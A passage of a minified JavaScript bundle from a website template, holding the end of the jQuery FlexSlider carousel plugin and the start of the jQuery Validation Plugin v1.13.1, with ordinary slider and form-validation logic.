t=$(this),n=t.index();$(a.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(r,function(e){e.preventDefault();var t=$(this),i=t.index(),s=t.offset().left-$(a).scrollLeft();0>=s&&t.hasClass(n+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):$(a.vars.asNavFor).data("flexslider").animating||t.hasClass(n+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",t=1,i,s;if(a.controlNavScaffold=$('<ol class="'+n+"control-nav "+n+e+'"></ol>'),a.pagingCount>1)for(var l=0;l<a.pagingCount;l++){if(s=a.slides.eq(l),i="thumbnails"===a.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+t+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!=c&&void 0!=c&&(i+='<span class="'+n+'caption">'+c+"</span>")}a.controlNavScaffold.append("<li>"+i+"</li>"),t++}a.controlsContainer?$(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=$("."+n+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(n+"active").eq(a.animatingTo).addClass(n+"active")},update:function(e,t){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append($("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(t).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(t,e):m.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+n+'direction-nav"><li class="'+n+'nav-prev"><a class="'+n+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+n+'nav-next"><a class="'+n+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.controlsContainer?($(a.controlsContainer).append(e),a.directionNav=$("."+n+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=$("."+n+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(e){e.preventDefault();var t;(""===o||o===e.type)&&(t=a.getTarget($(this).hasClass(n+"next")?"next":"prev"),a.flexAnimate(t,a.vars.pauseOnAction)),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+n+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=$("."+n+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=$("."+n+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?n+"pause":n+"play"),a.pausePlay.bind(r,function(e){e.preventDefault(),(""===o||o===e.type)&&($(this).hasClass(n+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?a.pausePlay.removeClass(n+"pause").addClass(n+"play").html(a.vars.playText):a.pausePlay.removeClass(n+"play").addClass(n+"pause").html(a.vars.pauseText)}},touch:function(){function t(t){a.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(a.pause(),g=c?a.h:a.w,S=Number(new Date),x=t.touches[0].pageX,b=t.touches[0].pageY,f=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*g:(a.currentSlide+a.cloneOffset)*g,p=c?b:x,m=c?x:b,e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",s,!1))}function n(e){x=e.touches[0].pageX,b=e.touches[0].pageY,h=c?p-b:p-x,y=c?Math.abs(h)<Math.abs(x-m):Math.abs(h)<Math.abs(b-m);var t=500;(!y||Number(new Date)-S>t)&&(e.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(h/=0===a.currentSlide&&0>h||a.currentSlide===a.last&&h>0?Math.abs(h)/g+2:1),a.setProps(f+h,"setTouch")))}function s(t){if(e.removeEventListener("touchmove",n,!1),a.animatingTo===a.currentSlide&&!y&&null!==h){var i=d?-h:h,r=a.getTarget(i>0?"next":"prev");a.canAdvance(r)&&(Number(new Date)-S<550&&Math.abs(i)>50||Math.abs(i)>g/2)?a.flexAnimate(r,a.vars.pauseOnAction):v||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",s,!1),p=null,m=null,h=null,f=null}function r(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),w=0,g=c?a.h:a.w,S=Number(new Date),f=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*g:(a.currentSlide+a.cloneOffset)*g)}function o(t){t.stopPropagation();var a=t.target._slider;if(a){var n=-t.translationX,i=-t.translationY;return w+=c?i:n,h=w,y=c?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-S>500)&&(t.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(h=w/(0===a.currentSlide&&0>w||a.currentSlide===a.last&&w>0?Math.abs(w)/g+2:1)),a.setProps(f+h,"setTouch"))))}}function l(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==h){var a=d?-h:h,n=t.getTarget(a>0?"next":"prev");t.canAdvance(n)&&(Number(new Date)-S<550&&Math.abs(a)>50||Math.abs(a)>g/2)?t.flexAnimate(n,t.vars.pauseOnAction):v||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}p=null,m=null,h=null,f=null,w=0}}var p,m,f,g,h,S,y=!1,x=0,b=0,w=0;i?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",r,!1),e._slider=a,e.addEventListener("MSGestureChange",o,!1),e.addEventListener("MSGestureEnd",l,!1)):e.addEventListener("touchstart",t,!1)},resize:function(){!a.animating&&a.is(":visible")&&(u||a.doMath(),v?m.smoothHeight():u?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):c?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!c||v){var t=v?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var t=$(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":t.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=m.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var e=m.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(l),l=setTimeout(function(){o=""},3e3)}},a.flexAnimate=function(e,t,i,r,o){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),p&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,o)||i)&&a.is(":visible")){if(p&&r){var l=$(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,l.flexAnimate(e,!0,!1,!0,o),a.direction=a.currentItem<e?"next":"prev",l.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,t&&a.pause(),a.vars.before(a),a.syncExists&&!o&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),u||a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),v)s?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(f)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var f=c?a.slides.filter(":first").height():a.computedW,g,h,S;u?(g=a.vars.itemMargin,S=(a.itemW+g)*a.move*a.animatingTo,h=S>a.limit&&1!==a.visible?a.limit:S):h=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?d?(a.count+a.cloneOffset)*f:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?d?0:(a.count+1)*f:d?(a.count-1-e+a.cloneOffset)*f:(e+a.cloneOffset)*f,a.setProps(h,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(f)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(f)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(f)})}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){v||u||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&f&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var n=p?a.pagingCount-1:a.last;return t?!0:p&&a.currentItem===a.count-1&&0===e&&"prev"===a.direction?!0:p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?a.vars.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===n&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===n&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var i=function(){var n=e?e:(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,i=function(){if(u)return"setTouch"===t?e:d&&a.animatingTo===a.last?0:d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return d?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:a.count*e;case"jumpStart":return d?a.count*e:e;default:return e}}();return-1*i+"px"}();a.transitions&&(i=c?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=i,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",i)},a.setup=function(e){if(v)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight();else{var t,i;"init"===e&&(a.viewport=$('<div class="'+n+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,d&&(i=$.makeArray(a.slides).reverse(),a.slides=$(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!u&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=$(a.vars.selector,a),t=d?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,c&&!u?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(t*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(t*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}u||a.slides.removeClass(n+"active-slide").eq(a.currentSlide).addClass(n+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),u?(a.itemT=a.vars.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(n-1))/n:a.maxW<a.w?(a.w-t*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),u||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!u||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!u||a.pagingCount<a.controlNav.length)&&(u&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,t){var n=$(e);a.count+=1,a.last=a.count-1,c&&d?void 0!==t?a.slides.eq(a.count-t).after(n):a.container.prepend(n):void 0!==t?a.slides.eq(t).before(n):a.container.append(n),a.update(t,"add"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var t=isNaN(e)?a.slides.index($(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?$(e,a.slides).remove():c&&d?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(t,"remove"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:82:"/local/templates/dev-template-custom/vendor/jquery.validate.min.js?171041598222254";s:6:"source";s:66:"/local/templates/dev-template-custom/vendor/jquery.validate.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery Validation Plugin - v1.13.1 - 10/14/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?b.validity.badInput?!1:d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return 